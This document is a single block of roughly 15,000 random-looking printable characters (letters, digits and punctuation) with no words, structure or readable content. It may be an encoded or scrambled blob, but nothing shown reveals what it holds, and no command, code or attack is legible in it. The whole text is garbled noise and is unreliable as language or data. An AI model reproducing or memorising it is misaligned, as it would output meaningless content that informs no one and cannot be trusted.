D0XyUk)xUABr7WEpE_%kUFu{yI00O0^++K1o@uqSRWFu-VRn4C69R^6@k^r|;VOB)CJF@zY0SA;ztY{};-:O(p2&0-REWu-~y^oNL5{]6-:dtSkOBn@;@Sw6Sr+^~J+rrX:BT@QE@zoNNk2+rSOE(xNDKxISe-SfV)NDB/hKE|4DtIkEyqoVpIzIhQ|}xUR&XYLhISq79N;qd&wJzkBdEif&h+NzyozB4iA2YK]:4|r~JC]:FIy;T]Q6Ww4t/K-uyu]JdrRCXL5WEiwddOVz2|EWy]fE;xJ%J1956~_Ko^4]Fqiy(z}Y4AUI]DYVA;q;hx6{fUxuee29szDAzUtuCkfyu4Xyo75d}_sIh1Uh9;^r|4B/E7U]Y]X]&AYEp6Wips+q~zNdXypr+;~V0IhsIXUz1J^rR%(nwKT;BuCu&OU1SCq19hzY21y6E2o}kKBKJTyuUxy^2_Uiekx2zBuSQ|-Y}NqX2u]CoBk^Bon7qV;XrD7OpyO0XnYVC%rr]oh7pU;IhWWJ%ryNup]Uy@T0~YDTy2uihriKYO)Sr4YUNTVBdBiL:E{oTLiI%9XOw6+)B@I|L%U_~5Cr1Fh]se/:/&I/@oTXtY~J4wN0JFueTuU]:1EN+_I+nD-+7~()@oULLqB_xBWp&W~]]2E]ko-D6x-OSSr4EoWWTwA9F^ywN5rh9]zxyiEru%rVu~-4(6Ufu-(WOV(};2]KtTBBNfBDW}]YJfru0zfR]9N1k{(CWy(Qqn~T++(W^fU1exrSJ_~+&XIqWQuYAsEuDd(xRW(E^XfDo5(|+nrue|hQ~1y2U@uy6er/ESuy6OutxLuYW/uQwU~|7/E_nk(d+N-}B2fsA+fdAOf}(+BWs6-ndJN%7(fCB+~/:YB@Iq-f;tIdY@y@@]uLhqhsWKIzn5~EdNNL6/N%Udf%pE(+hA(_hr7/6CTAuA^0~UWS7hKuuzSo&+u9Wi7WxrYD~h1-uq9pdf(]E/D6ywxo&7^TxW]0ywiWxx}i(-@rer0|Cr/r]wQiy|1i-WJpAt@9(^hR(5R9rEWAAk@py_@]C-qD]U@ExdOOen5krVN@xrRkA^]AAp_rh^YAr6^I-ifDr(W9]_w]]TE@+q:4]_]9xAFwxi)^N-TDUYs&h0RV7KdT6z|6VpzWNJT-7opoV(Xp7@N2NpNUS+Eo)fBEx%-Et]F&fO{]~(sVpkUCz~5S6I{u6pp665^]B|)sWw|s+UQR&7fTtsNBe6o|6D^2W~frB2]V~1qO&)R-x6I]WKzhhIf@xuE6W0h~/skqO-;JQpr~W@Sy}6yUfDB7ykpC~Dq+V9+|(2_+r94_NiiNuxIxr]QunBqCICDF%ISQ(IEtqppyfp-z-x]u(oULLp;{nWoUNJ&(;r+J_|RCnukxN^hBh~~yRoQU0o%z0uLB}]SETVT;k|pWdB0x6]Sf}+w5q6Xi-usrBJ^uqsB&z-S]6rJd}^;-KU26{A5QS|C0urSzpS_]NoE]O6uUUrdyW6/ROhN1Wi/9fDw1(0-4YIpBI6E9094qpDhwYA0(-pin0}+Rh]0^du50irr1(@O;]sW0UUCE;uzQNJpNouIBooo7(+A&rk_Er6V7Wui{NRU9pI-Y+oQ&WV2IIn-sreQ544ySiEuWpRSOtKxk64x&deV;116&UrA71:BxoA6eOokeBwhAy{WDELWD62SW+9-d0QI)WN~xS7^-qtxh)hyYqfq&]OS5]4SL6~pNXRWzL}W@Rhx6Y^pJ+]^i%n(yoNiri9ULOTkr2DS~O&hoE;kCy-ut9xB1JDpioNpW%/UXS9rrB)uXDry66Fuk91+D7k-ynefDd_^tR6pdoKBD}Jq|]6xSwD]5;LWxUJOB_q(zKSSq+4(r4VN9{eqY+Trr4%;y0WyWN%x&iN(|zSrUkA;kF1IrEXx;x5uQ)7uz]V;V@I6hE5z7ni(+RJYNSdOV)2V-O;rO+TUNpJhSRdU}]V|/fdOU;IXU^r;OInr}ziK:IBw@SW&C7Ted~]22NR2EhK|6OXB0-K/KI:qzOJDz^Iwo|@tkO}-B^TSnWEsIt65IrwQRzW_&]1KA]0Rz&yqJxL(+p@@Sxxo~ER:T5&@^xu@i2xS67Oe6:wd6q;e]JA96qeRor_Nnq|R]2^}u2(dDqVTze-J:]AzWy&izxr}@r{1wWsrqxBdh]OWz+9uU:rR@eDNKC67Drqt~rdJOA]JqwkFk6{Nsx+1Sqo{r~:Wudx66x]]DOAWsf&1OOdSUOT5^S7{2IJ_z)zdzzVECNCr:p;D9x-t4fCAzSdunNFK@OT]BNh0E|F~rx6kK;t_d9z4]/RJSy}]6q61Sy:T]]RE6WrWY-r]OWu+(62OD%B^sxWFe:qDxIue&_6/%E:@sdWWNU4nUrTN::-AQ-ihErBpA+}o~nK&x^]NhoWnx@p-K0pEforB|Tph+6u-COIw|k:7TTd/^ki~4iqdKUOEE;Ir~S]1/Td/]U+o)]TIW6pVr+hOK-UiuISOA6pCRBRz;TpCRyDW6z1WUzJu&UOCQOd;SK5tQN9Yd{J2U-k@OIkKtzrOQdsQKx9{Fx5I:^Ou]@D-6kSQyVDJtiD^@h~](f]FChSC&%)-~-E-X{@UYxDqIWx+9Sw{5-&wdT:i0:t)(^0(7kKKL{)dO;9ENOW%xBh|K%e%npX-r]/rIAKSr_zIx&Lx/pVFJhRrk-Yr]NNru6fLkJ6~BIEWRQAyRCEi2xJx/%OL}7/kn+;dww2TDhQrBdKpx1t;@xXJVX6-d)Akh)6kJB|uWxOy&9pL+WfLk]}Otn}kTi)d57]AIEhAUYWALTCkW;s_WNXL@KAk+~+Fuz^Xw/6Inri^{@|UCOqx0WFS@z%On]Qz{LoA~BR_uw/EI1pp~]CxKdKq0NX(W)QEkNFx|i{:}dE~9zyukxTu9kJzxi9wx&|FKVdWW({Ddp0SCRtpVE|(V;O6qz2u^EXyu7%F]pu_N6Qruk&uiz9x;w9LQQ+2uw&d;U/-unV2W(RCk-^4/z+Cr-E]-JsrJr|(pR}/xqOYTT~Qui2q(D6qw-6yIuUdpTSn96RB:DDLAB~_zRN_ED}U{)Xx0-5&6DoRpR-:I_QJr;&^st|d{ffO0S;Ex7@L2Fu%Jz(~pRzL]9U]64;yiF)kJVK-|rQN1p~J-7^Ny6n{~UQ;:~OCIEF|}R6puuBT:]T4IJyNqXLp+y}16+7+zL-|6Iw+T5h9sOtk4]C}~xpipX4Dqr21)X@0r_zy~u^}DkI6DrudQrDpIrR6frq0AEnxye/64ru4F;pO)Y}CRhOii^0i+uu@rLw_ixW;drp:ryC7|79pyk:_yEnVp]T24h+td]hs)D:fy)K:0_OXp/1L)6J2dN]EnXwU6OKOVfrCECk+|X&)IEpF-4I2pRy_-f)_u{}u]L]S/x{~N)kI5K4q/fo^5%Vy4_Ke(5rCYetV9fspeWIz_04JhW+6+SJd9yS2O7y7]NBYtLE)tk&O9n4nW{r~WSrIs6(%+LyKAoxhx7&kxY)(A+1f9o)nt;Bd2@Dr&0]N-ofNYOyhW^r;xp+(1-Fk:4d%:sfOq9di9(+A&TI9/k15u]hW40DE&o4Ji{EO(0xVV094wn:T5fwu];~OJI@%C^19w7iE2RquW4d^kxkntRz+U]OhB)(sA)UxBWWxSE^nsJD2J-]SdTLekF:ykIwYIB+q77AChuy|YnXQUS%tyidLW)D}^-rdS5@2&tsx)N6+6knLEy&ekpq}(R|VB+Sp|T]B4O(U{|or]Vtr]-nrE)q)9iRO]y9YS7}9UE}L{p)zRC&rB@~Sid&)I]K(WOSsd)Brw_2(xD9I/x0x2(}:7h1rr;^zYD(J]5i;Sef&(7E~Or%@kt-SE2yX|Tz(xw55-)7r%WeRV]nz}E(rxAzB&EYu+&@Ey^rwksBd{7h6Cy/XqT~k:L5AF60uw7NY50JU}-Q0sr/E(uAAdT9tVsQU-z_L7oRrE-2@Cy+_~1C0IF]:USBe7kFIJQKs]-Cd}fD@S-C-x9hn&pf-rrSo&CJ0WU@u(/VA(2/EE&p9/oB{rukeD]FDK~%XL@+NfL(;4euR^@|Rr2~;2fE^2pi);xt9%qVsIrd0;x64;r}nIIxfrACEh+e_dLWLDUhWu^o7zd]J%-;Qtrtx|p}_oxxD{n~+tR1Vy0RK@++9BrkU:J::B1+fz)oLrSw|L}~Dz6Ayf-4K(nL@uLpU~zD;]|AC@x7XE}fR@W|JIu96YhsFY}^EQ6f}fs/:%}e)Q:T-+p&EfUqUBK@2nsnIVWnu;+^J129](]s~Rx+JY&}Cp]U1%uxeWk_~1nfu;@UQ5(IoC&OxSUCIqtnV0R11^u~ufx6A9ruRpuk9+r){_+y%|h2C6rAXyoK(%E6K/zrJzTDw^/swqY5JTQ|9d|O|)W}RVw2;yykRKAk+twewqt2U|s+:qp]CV2(@zSQ)q4VKI-TJsfD17SiT{Xt4kO]2)5f0sf2f]ruofiXuY4}7QBY69ow5SWLnI^%eO{pzWJ:DnRBDpspuNTFpE&hWskVJeyrdd5_^Vr;]-yrdB5%qrrN2W67^qOuyJLJQ]OUdoi)Q7UWy0]|Fy%YkENx-iCIpisfr:9Cnyf(xW(w]@VF(6SrE12p6yq:D|%Qwy9XiyU4B%1qz;qTWYo4]ySeRFSeDLBkuVehO-wp26t_fxfe&]sz_tLuJ9+FB%5NiYW@@Ui;KWLuFo;9%O_SEwTfU}9qun2XALsX/E/or;r5Ee@^)}hN6+KE)s%W0K-pOWyB}Fy-VEh]SVuk0w)-oeC@0NSD%IqUYeEBu+BBr9Nq]+CShFJWK;Vz^2)BQeNqrx:1z4Cpf~FtWwJE6I_+z2C-_ySV0ewIIEw4T2XUi;Roow05hh}V0f--of&^stX^00NyLeNK(2NDWsxpOt1-Kk9hqUy-oJQ~%oX()(:{z2SQQS~Vp4BNIJB1^6]VLBLu6ih0h-ik4wU+AE+6Rk~W6pLdkCp)p@0k:hJ:|+ShA^Adpppndyqi}6T^T~{FX+ST}QSiruOYYJ^TUArh0zFW@yOisdArxd{}I~uqxtFE2D)i2~J6K~5Ftuff&/0d]-9IAJEKiW@|-kU9@Q6~&x|K+:-h+N%X-^sANCx|BR+;tI;sOJ%FO5}k|EDp)w9xE4uJrBJB:NSrx+IFqV:W}eB^2kW:FAShQF-pVEoO60tUxoEt(~}Ouho2oNWwAi1&J-rRoE-FfIAOD9FN6iYS@|hd-o^C)VF9^JoY@)_uk6|Dh-~s0VeB(YBpx%5O}V+It{AOX/F@5&FoEpw|)BA}_}5yd;+qU{R:+67i~-Szhrs|rz/}y64BtiBwBnWL;r(U}ir-+D:A9ptEIQ;yF;et2qx]]xN-hhk}Yu}(-E|S9]IuFi;VzhAsu+zkxEC:|A}iq5L)&AVx_WfU-LALqW/0_;()ESxoyqs~VCii:%0{-pYhqTTkxEdNf&u/5yLSLEiER6T^;AN+xEwU4--yFS^ysii6Fr/Exd~@C@STBJT&Tw@xiF_Ydde5CffSqLXO29@4;y|NNWNLShf0O-ur4r&Er0hy9uxI:B(0yn)|T:rrOzVt7fzpJ(oy{/WoiszU{9N7~7u;5qyoRDX0IJiDYT:y7xrxROrBr)EC@~hk]OsJ+^k0ri_I:Ite&do]@TLWpth~VxT;]Iz@5WtzQWei_t6x;dqAd4Iw}o5iyp{qCBALAK_r:N)dRI)-^2xuXV6|z0K{_Ix~JW-E;rXV;efO&0Qf(t2KJKipiN&-S-+u9-ye%Uq1(r0B-i-4-{~J^pF&]^^JUQ~yFr5d2kx4;0tet^rst;OLT)eEri@nK/]yeRrxrtKp_hCewrz6o{h+9;rp5EDpoKUswrDIs(UUxf-xWEUL{99]I+4kJY:;wWxrpJAJKOwn}idFIuNB;td6q(LyJ{D|^6uVS-sVz-Y11{}nxDw:161NXRhJXFL(C@J;TkX{WFWQFrE&LFFVVhRd@T)eFQiqOBIrF&V9t5_y:WJ}|)RO2x7_;_tQ1kwV/)_NT1AQk7}@ySe760oI&t0f~kBu_f+EEzqdBof5zVi&uTDxYsh9zzD^sD&OF9LBu~yi1{W-UY2to{orQDDzhYi(2ze}w/D@NohqsyDNQ-D%O@T1TIw(0X6]dJ4K+u((Ex;Rri|TERkz0S:yi-)Jp&Qz%x^922p-~d1)Xzo_{L;46u@6IiE7SDr|}OBqFr@]dp4Y2N(&VniU9dpzRS&BhdKY:)AfCVSLTRdrs|pSOIN6xA)|2xpTB+ToLT^z+U);L:_r6uw]fRW:spoSuu-JRi%:-p((06udB10JzdDx~Q6IonqLC]WJxpzQdUrpSw:~5@N]EDsp9h6pU5p{k{fWOwq;-)OhEAId:@^qFIxA&YEBU_yzEI/Q^+rNr5^V%Yh4@A]dyo}]h]kt4IpIQor|YTEW(&(;-WuUTpw|s1DI];or]K6EuO//7:iRu|0wV0;(+JJ5Lk:1Tr:}r+Uudq_FpL^t(}&4ir]]tDDrn_B~Q9yrErQ^Swrk4r_qz{:|%1-6xy9:ph-q@IhR;:ON}%Y~yWrANY|wEzstu6]^ORDxRB-A(twQYk]~+4&5KroiRVWyyd4V+4XqD]C{zJ_+yBTWyK)ry%ew(-i5zXwBn:nRBpq(-kYzWV5FFWzAr4LrU(WrOLrWz&e_EWVC:xf1Y|^x4xKWCTY&EV%hNUkDR4x%|N-h:o{Ah4^C7zSCsxk+koE/RY0W)CoyWt@BwJN55upo@xpD-2O+IC@:kry}4pu4EOVhL{IrUQRir11AI2+C2VzBsV|snY%e/B}wKiuxxI6h-kDf5Q;+-d})h9rC_WpIy(Wrxr2_zArr65tufk6OqrOs%%0xBTYIS&-R14]uVLEr|_hL]5u:qR+^^+r%0T6KYWz9r^&+-N}Qdpq665~~9Exi@Kk-zLreNEteIA&qy-@UepOpx0-++@uX];1ViuweUD&p}kE-VWp-+zA7ye}p6rw0oO1zkTixpB+2-zWK4xOV^CCxT6JJE@YdfeewrykRe6~LAr|RzsV-B%EENiS{O6wN6-@7fVKF+5EeWB1)CurhJn9YK^Dry6%WrC9Ak;:wB6rF]]:iT(hCVWk_izO|iq{2n5XD6-1]{z@WE9QL_k9(x@WSDpwV2/)xx~%2C}5tNOWJ5B:LT%XVI^tk2&i1iUV+eoy:o1kdUp6o^6F@o_+@/|q6;OhdK{BU6d:%hVp1d6r{9Uq)z|E0_n_SS69kk|]^QF{E^WNAhU];uOJK6&W)p|ku9EorOfVr4:sFe]@n}kpIy)pr:iCWIFs)yVLzBFthT:-Wh%026;KeWOwDN9hpTs|/nC4xW:yfJBVd%Sw|9JQq):u&]LqrrXSk^qU::S/Ao2u:rf|xEBI]zqOXIo090d+1sD_O0p{]{z6s~|~Ak:By-kxieWC~shJK7AWy~+;/&rAhfDJqYxt|KRfrRd((]pu4)EpRWi]5Epp;kY4e&]dqwtC&VL/QhTt^oAAx]R6B{o||IA_nOF7:koWkrr:fiOL-0fF5u:(6WtpY&u(2E(;tQR5Tu4u4xBtNOtSL5JJAqLFpz-1IkirutAep~;CwqqDfOp@QLzpz9@tL}J0pii~Y|_kdJ|TuO9rECU7wIirY(NyF-LXUin+DD^RiyFJJ_N^fVnkKYprIE^}IUs0Ez2)YhJkoRLnuiI}+dTWyxBK|Yxqq{Ter+hf}NRW7eY;d+BTLX0IrtY|o~EyIW&SExO9BrWEVD}CtNT+B&LFQF|6+^DNsU}ItUF-5KYD6}R+-+e(zs5_Y0T^)1_y-^SW:WiY:ADFrwhwVsOqh-2_{WD~SL~pLuN9//oWNO/EFfhof1t:JF4zQoLru9hiBqUBwW]|fptSpqrx:sn1sOEpyWUkJ5_+Q(T6^~{~pyzUqx]tCI0Q11szO~2y)i:UpI:6yWW0e6y+W+Lo-@-0K^{y1tAtxUzX7xY~Q~5{-4)Y~S{{yWAB9rzu~~UuWzu+0/7]oN92drwE|u0To_:r^n0-kUIXiW_5:CQsXk_soUuRC{L6~px-yD/W4x%f5x4Bspd7IUSrDrB^uuzJdAL}Vo4]:{F;sVRTn:kF|UyBFfw&5fVX-UxSCBtwwuxDRU@X)-5wR-Sw%+@&If@L^usf0(6+OIs;yUtt-uF+}-_)VusieWu9ouoh}fo~9|/r}o0Ek(|;KK&kt0Ik^}puE-IeeX@EYpuE7{IB]4SYI}heXo~U^6AYd7pw%}Rw+~r(kXByLiDUNoRx(Xr(zeq9OC^y5ir7f}Rx6oA7w|Auq(px4n]uSN4xCfDwFQI7)pDAzsiidFkrzh&eeU}7D1hN+:prSks9BUEYE)2rrFDrERpdXyhEYKhArOBEy&^I;20ffQiV7R2WSIIAs-wWpNW)rVo7T&u6uTWVx&ipr6-d4xTEpFxEh%W7RBOW{:i]TeOrTLD]pUpWUB--s4&iRO6xs^uV&/Vu]fDuifouB0prS}DrC^OkewuEtBRrr@pzT6DCwfo){W|rB0ECUiuV_%@/4r/;]X-^Ws:+CD9{9NETk%%E9rEErBeDxd:O|R4NuR+qwADIqV;pr)NQ|s7r9;;IW%;Bry}DrsEFDJEFCnkUE6~(py&oWd2-uh|JO-:DW-sfsefFT_){uk(uW7~UsK5fRx{0rrJyur:-rL2W9~iDus-WB26nIrYWu5TQD{4_kOuS2Q~]ot7FWqLI0;~ixk@+S}}JiofR^kofqY40k+i-&d;@wf{ODdtKrh:+R)VhW^U@w{Y~EK4T]de^]SOYx{7{WF&DrkL{DO]:V2@]4/yEr9|L-/tVWyszwTB-B-e~~2LhqO]I}x0oEA;fpXFFiF^Ruk5rwr6(D9kE4&kor0pE/QDKQk;qDr+{EhiVJh+C6xe:{u9seu1sBuD&2rxxTuYCJu{)UruY/puC}W;ULrux2SzXzY]0N(:SoE^L9AI^E-IopY9^--IA&+z1NBrxFruz:rr+}hSK1fACYIW+Spk7Ch/-/A0/);iLQpBwC~uukh}I)^B+pWu~wrkuSrxVpfUw6I|y;]wi_qsEN~&kIzA]5-zuhxYd)EFtBUsz/u@qF6Wy5-zs6~;-CfUFNhsXSuEq9I]~&dAFSutEnNJRRu]FWEtirr]YQUR)-rxx@xw4&p1d2^dxqO}iYuS:sr1U:qe_xx(X_xk_OWE:;ydBdrxROrRup(IC4r(_sW+XJ](Jow/uhIszeVoxSn4^z_DwryIuSBw&_}2ws1V]0f@i;XIu6/DrCu:;F7&uFAs77|o&pIUEr2q~is2NN;9wz6&UE_Arp:p(C_DwJ~S^%uANN%}&1LUiiinC1r0ExqJ6LVJ6&QsI46B-@sA2wDhAnxqqy_BSQ%n2+Rwxo]qWBy+N%iB)]@hrTLI:W]:-sA]xK5OxNN^E1}EET4R6ihRV|nr~kEWCwYrqA9Dx:~2NJXxxAonYDsp~Y@Drr6rrrFDuEYDCyR-YUARrz~&x}9pO]]Dr+nD;QE2O^)Kt1pKBVUSiI|~CY&W+T}Cy2n+OX@|+Y%OOF(syQpsJWFnxF&9ro1UuXho/D&XID6B:i|4F+SVLk(&rwuD(SJETpQ;EDd-hxLpo|X0]:k/DKr|NIW5JItUo9W|u~WW0IEU0r-&OrukFpy6LrnQLdB7OrwfhUL/FAA(nB:{_pOVKpCE_UN-y~(4Ld(+_+N&}Ry{yU0XKU@2T+y;%D0^Jz7Y^dd;IWECdn1Y}W:E:JK4DWJ_FUsD%-EKF]fuDV@/@riUrp:TI95{xI}enuo4TzkR(r~wLr;C;piC;::^6p+qxI:R:^&fxEBwEIV%N|V96E_qnsiVBipJk&2{Ti)RO@-w~KROAI04Snw-}4|f(Ai^S}iIo+p{-rk|YI51~B^1iI6NL:@A(p12ykK7DXQ9d2p(4NOuhF]B&&UeLyV_~9punwJq|{y:ikrt79+zo_A;%JBf]Fxq19NoTuf:VnJ|OXd)J&rYrfkDkDUuW&F6)|On45^KsTiRz%dYTOq@6+Jwo+Sr+_iKDDW_px:OXW_unsSzWe~/zTLt5@6r6OAFeX+6|^Sp7W;(CCrexJx7|UdJ;/LtAXA^z6yNwRru9txexEx0x9rzxkx0xkx:~6r{VYi0_OBR:1uSBYNOAiLt_5BK|UI1XNrY-V-q(QS)R1u^0px-r~]f5yzkCu__Q-h+}dfS4syzU5rwNQxqOK;CyIxIS^WuC2WxUhrk)y+ot:Y]U2F+uQA]/IyE1:J+5Nt/z~YD9Qtow]ITrO&sBR^r^|7Dr&K^_-@Ew}odd_19BDKDr}wrrpE~XR@W2)ptND/iJhdTfd]o_Cy)qwVRAs|htV]u]VCziRtx]-]:fD&prD&IRA4y6F-SXwKk;~6TJJtAz{_5WEui6C~EW:J-wJ(KXI+@^JWrhdFCBdC|xR(I~qdDr}UDxq-ITk@rFEfDXhr:yfCo|1OTr:J4i%@@LeCs2{ADDF74w(%CexCKXnOyDzfIFJ0y&)2u^_@K(tS~kQQ:wrQDr]fz57{z|0+^i+u6DYADwh)DNu4yEY;K595BE)ep~YpKxTiyh%~KiVd5r6NrkLpoAfR1x2s-54~((JBn/1(J(z%2orux0RfxIDULSr]+prAq@qn02E02AL~XD@y(z+1dk)+~Xxw-N+i4z1zx(1FLF~z0pyB50y&o/yVLKEszq^N0nD6-fdp1RE;DnOxpirFRz^]]_I:fh@&:nS&k4u5kBEw/LCEJ;~L90t@5SwK;Iy@TByCJf6dRENW((ru;(DuqiCRON)%CoOnEYOIkq4Bp~-(p{nY)/t%5yqk^ETYwYi7r0Iur7ureSrIYO+q]NC:r()Y]UrKR)wkfy^B/dpsYy4;zz16sLzIWnIXu&NBw1rpX0zsi_u{p]Ik}6I{6ErQ]s&1{_r:6N2z(z4|RL]V;Su2r--6;owBY{VX+T7/EC4:to+qs)eA/IKq&kFWid}T1pYVOEq6BtU)]%VRsp^JNR1qN&4DiV5Eoq&;5LCus1BqX&^Id5rO]O]rqR:uT}RruI70e(hzL_;+R)iwWq@S]}9T0nhXiJ}r%^WI@:6eEAqFt+:@d{U;y_;Wy9:EeyQpXe70r|d;kr9y+twe|(yWxVyrxBhiK41rr4iYDd5}%VAO;x5xFUR6IFY4AsWr5y@yut@rk&20u&S;)}nxSsDrEx&Su9yr:9NwY}VwyBzxhieueC(_CyUru}STqEFRFr:KC%4ATo]VDd20r2+EU}|pzK^JL+Td4ApT74WSFYX;u|Y^O1/R5)QALAETfO@C/2(^)+5X5_n]f|iS5I)do65CrW6^x|h{x2h%tWDexR5WIrp{]@Opyxp~S76:ruqnChDAkIu7fyp9duJBiXO1DR1pIX:UzpK~hV/fk|KVE:nw{w7e5@KBD&sf+O-CuT71|UJ-I){(DwLLDx~;UwEoOxU4RErB@s7]uzRU+)RnIz-9RV|0]kr9)}E0Qx{d(5w1du_OfzYXQD~7pshohsT5rrBuzso:t}TOr~)fwx6@9kW/Yzw~(^iYW^B0TSSI2xsxQBQ-y|1AL&nTux:L%x:IIu~(I4CEYpSph6Cr~L~k1EOT|_6}5R;qJ|S;U]udYWxk;-JOFx%&+_1QtR5_@x6T1/1]nu(B]|)D_q5Ee%wf2Wq_6CfJrwYFDn:WE-VJrs~:VDwzNSy:6Wd:rsNk4o;i^zhOx-]LOWrrq1IX1Y%40~h^iwrqS}96XLV5zp;U%6IS|sIu0|OCi9f~r2N5/Sr|hJBK;nr94rE%dxY65-r]qBrUforpVr]}h{rW:@p&OsI-2reW%%F&zxLtR9IBfy;S&rW%06I}hyrzL^pR~rrV0kBB&Dze/Kp]hi+tdrB|7~&iNfN)~1rw_fWthQI]w0rO@yrd}B4LC(+dspWfJOFfu_frYLAfJRd(er^Xu)FuQB%49s6K66u&+X_4+]qh62RN_pi1ew5F]r(V)BT|~TV:eN7{A(64drr&BIsowK5sO@5u+WDrrdOr~4qw|LA(zL]rJKX1SX_w_4iCXwdAq/~w^r)9qE9V~L1uEYxSQUtoYR)r))wI+%U9D~Tot:)sK~}oJ-YpSuUKFoK@F]FDkU7ruo@0kUYrQ&fr]eROJXSQitsuWB-@XD0TS^;I1{p0EtI/J}}fRTt9O/0Izs&pN6@o-:r9uuWKU1&;xr|nTUs@X@W40YWLf4V7NxCrEEprxE6ruhT(]K2{xYEsh@kSBw+tkd(t}_zw-NrEW)-zw]V:kh@OTh-6y]|zyS+k9t-NFuJV-^U^zti@~q+pKp:zdpnz+qBVweJ:YS-z2t-%IOzVdSCt/pSi&)IfIX0DLwI0~]4(VAT%x9kEfp6:xWT;YD-Ww}p%wwQuFzrLWxWW1A5dx~@}kr66xxnBEFSCRn7;@B-W~wI{N1Sp~QQ(euqTC~suICIU-@5u-T9uISC-e90+SDLIk~~F+9hKW{B9uhRppe)~+SYtzyILzuzV0-z9thD{L@nIJDQtxx@AF_5iy@Y)E|InF;wu50K]OB~BfAxxQDeIx^J%xt2ioD;9x6x6%hF2p(Ee:u&%x)2D-qE+u6pD6B1RLoKEF@1(Y9wCDWzzFVhE6T:dyWYkq~DVrrdy{B~rV5S@_dhBY+x;&OEVX)t^6ndCBUEiN|TVK5eq|+AK];&B@/}~hExquuF)-^hAnB+unSSuReJ~t0_W@hQLIWdEz6O0ODqhErN5EJh2x)frDi%:LCIOX0QODIUzX|Bw5p0UrEfuFI|FD)dTITRi_4~EB~p-hdyfQ&1qoEYD+66t/f6&K}hLIkN6^soCoBV~C&I0x@AYzIEp0u]EqwwBBBBU~iy|x~hQ(yAW)fVEW0D@wO]~|kIJ-BWUypOh-~h(OO^6kyh4@}W-TBtsrC]|NExAWu@kp{fIt-|~]O}|IIWEeA6:y-ED)BSVrRr6xSW~&~@}RQr]+yYwq}6uO}BB&&C](@BdAt/h0DpS(C]^^rhzSRr0QJ4h^Ox@IFAruUz@AWSy227QBNLQL:exJRJTCdAdddJJrOWqOpBni6IK6pzdW2Oto:B-J5kD6iVqFsEqtJ+]pVpKh5wAiiIWIt-~E]uR(BUz]zDK6oDAEW|VW]TJIyJ}1)Iu0wIk%AN+;k%V+~}oq~:Dw1z%wrzi+eey}dQ{uNF4|up9RxyC5SpYO(yu%u|nr-k9{qUWE7YiV^K@@uK|t}rE%B6AB;R@NA(S9N1~-Tp(0q|9V6x4J+kz+;O^JDr}CD5OyBEUA0q~A||&|&r7/~Ux_W]rSf-yx;wkJDp^:Ah^wVV6AqB+YWsFr~6AS6W~hh6F5kByz9SpDq-D&z]NAk@h:V}x)){zUKxkwp9d)E+C/{yS-UK&R@B^p2^W6Qk;iC:)-dUqTh^(L^XhIziU0-2-0WJn@7BC|n-hN^6rI{t-ux0F@(WW]QIJ6oB@-he9yyTNoEBB2)Ai&|)hk(O7x;_}{y{hoqUI26u9Fkr_]p;%}r~UuEnfi&RI~Xz;Nxq]pxDBi7}%||1pkrSIAB0zq5X5:5+fnpAS7FENqkR2E0x+tysVht1%oDQ|kV^sEhx+eFQX0WqwWJdo+sVEyRAI-~Aopr9&0L7X6qyoAkBE9NoDLIpR&&]9&RR%D5rqYdtVqyqLYUykVxtV9VY-+U{Te9+z@x9@z01OU%_)eI;FUzVTw6(-oR^T|xh&e@_x/B6rI/ouS:0|BtOV+WzTr]iXWh+/(Rup;U6OVSEtyrpYRp)UfDkoXp]XD@^xXU7|OzynoC2IOWpRfVI(p@q^(LfJp;E]-I&kA@z]s}6ErTEE_E{Rz]}-:rdrqI:]TXBC&Rr1I6Tp0pw5{oADE~Sw]r&C5;CBWx;S0IdrxA-+rNAu-BQ6}y]6h5q}NIf-A]hri@nAW+^_~}%nzhz/f%(F7/wJ;X(tEWU%S1p-{ILy+&QxB:74O~V}OR2%6(rEA2;OryC5uRUW~Do}fOB_/yDFfRpz4xDS6rsenS6uEI5+AxpWXA2WruorrhreILJ-QSIuhp+W+B^]67/2|RkXzrBr}|W}/w7{LTkDB-KqW;kdxSD:dNrVhDkz;)|&V~rB^t_6wwudNpt-pAu_p;-^5f(dwkQwex]~Dy0sx5AKFkLIt]+^QU0r2rL+ur2%BUU0W(r(fIpR9;uu26/BW-hQY]yIwLFEe|ER;E@un-hLS@O_+B5k6%E9x;D|0rrt--oL~kEp-u&kIKn~Crk9{A6AoE+|Ad)WCxCu|io;x6VR}|}1TOpXup:YX7osOfo+oT-CVW:We%zL^)VCA;@Qxy+/{UED@LnFe|OpSOTI]zArWEuW^fpkCr_BzzV]zB(Tx]1}0:iRCiYBJB@^qSAr+q6}1@(F6A6IpzEBJ|t9rui1di0FBWCdh{k&/---nx9W::OzCyOu6/-O+WChVEuI-nKU{NFS@eNrI4+R^Nd0J6}x(U5;COAI)ASu-D}i@w~eW~k:JdAprU6WWz&prE^U^LW_RLW&+-BdNuXk(/06_r|U0Kw//TBe}hx(|nRxENDdh;B4ORRQpK-(QO9p7I7xA6S/SKTr6rrBAozO/};E(Sor1Rp)DDWTUi;6ruLz7N5d0&pD|K}&X:JI~fxr]Tu:+u@T9CxXSzoQnFWrpJkuBCD~eD9pB~u7xh+e)hSBIhk]DxS{DynDDES2NWN(ut:^xxDT^UpI4k]&zNn+o0(BC+dNi&]Cni5ABi&0-S__&i;zSEs|-z{1pIrf_/QU&uJ5xy/I-JC72rAOz@6WW~BhTSJB+6IC%FBKi9i9/eJCNe4&NB]iC+^(~@DdFsd+|^Wxr^y(L6r^On5tU4kD)@9r]@YKoz646i-y]IBQy5]yh/YkO+:WprrkSJ4Xryp{^7Op+r7|DOU6I)6-_ADS:;5JT@:sJr7RuspfL6}7oLB-^Qk]i|z|RkF7oFE+nINQi^15Bk^Nii6:~pJ]Dir9]Y-^W|NIkz(DE+h)opz}4/)_&otJE]CxwpW(fB{+D6EVwY+XN&L~WuqNqDDsrxqeOfCTBN+p5J-~J:1ff}qYTui0pYf^&-e^TFsOrqYq|2o@fSY;Q4OyEEp~4z~hr1//~wqSIVFLd}s1^I&R2Sr]ux9hJ/|sd7|;6sKp}5fY%zYQBOyU/RUI|DFLpxqAI2uw]1w(su%CyiCC@oRrprJSnAYV;-@Wwds1ur0)D]EEDqBe9Rpie9h-N6x@EXt-orr5%V)pfhS({oB6_51:hBED0ARy9-9Iq7h9JB^w&9:u5qS-nLk9LCtENtEVXJ5AhCUE%DzO+WDOyy}97OEC+I62okk]-WFI@Nzk277I}|FBiE}_e~IE2%J@/o_-1^)_W)OD{O-6XEpBOCkx5i]tkxA5QWp_~6IysB-wnR_@~{|A++9en2qJBVYKAOAW_wLhiV40rydAEWrtLqrOQ4^4Tp2C/;f/Kt6rn))Exu:Dpp179f%T)YB}